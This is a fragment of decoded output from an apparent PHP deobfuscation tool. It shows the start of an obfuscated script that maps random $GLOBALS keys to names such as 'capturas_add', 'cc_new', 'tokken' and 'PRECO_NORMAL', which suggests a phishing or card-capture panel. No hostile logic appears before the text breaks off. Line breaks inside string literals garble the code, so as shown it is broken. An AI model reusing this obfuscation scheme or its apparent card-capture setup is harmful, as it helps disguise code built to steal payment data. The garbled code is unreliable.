
Decoded Output
download
<?
  {
"GLOBALS"
}[
"mtdsnxxr"
]=
"cont_leto"
;${
"G
LOBALS"
}[
"xownltxsqe"
]=
"values"
;${
"GLOBALS"
}
[
"kpaxjovs"
]=
"result"
;${
"GLOBALS"
}[
"vahpqjkw
mx"
]=
"mysqli"
;${
"GLOBALS"
}[
"clusmftwsw"
]=
"ID
_L"
;${
"GLOBALS"
}[
"ldacppna"
]=
"PRECO_NORMA
L"
;${
"GLOBALS"
}[
"trouyorelkw"
]=
"consulta
1"
;${
"GLOBALS"
}[
"mogfxblu"
]=
"produtos_ad
d"
;${
"GLOBALS"
}[
"qlnvdnetogt"
]=
"capturas_add
1"
;${
"GLOBALS"
}[
"fdtgwoi"
]=
"capturas_ad
d"
;${
"GLOBALS"
}[
"lgeewpsxy"
]=
"leto_new"
;${
"G
LOBALS"
}[
"nrnmbyq"
]=
"cc_new"
;${
"GLOBALS"
}[
"v
ymkvpnwtd"
]=
"resultado_qnt_visitas"
;${
"GLOBA
LS"
}[
"oupetvl"
]=
"result_qnt_visitas"
;${
"GLOB
ALS"
}[
"qhmswfqc"
]=
"data"
;${
"GLOBALS"
}[
"tmekq
ufubcq"
]=
"visitas"
;${
"GLOBALS"
}[
"epxdis"
]
=
"a"
;${
"GLOBALS"
}[
"bgbhbp"
]=
"var7_a"
;${
"GLOB
ALS"
}[
"yxpylxqe"
]=
"var8_a"
;${
"GLOBALS"
}[
"qdl
qjlro"
]=
"var4_a"
;${
"GLOBALS"
}[
"kkphtvhihl"
]
=
"dadosSite2"
;${
"GLOBALS"
}[
"zepaqe"
]=
"var1_
a"
;${
"GLOBALS"
}[
"neefglh"
]=
"url_a"
;${
"GLOBAL
S"
}[
"ehypooo"
]=
"tokken"
;${
"GLOBALS"
}[
"xkobgn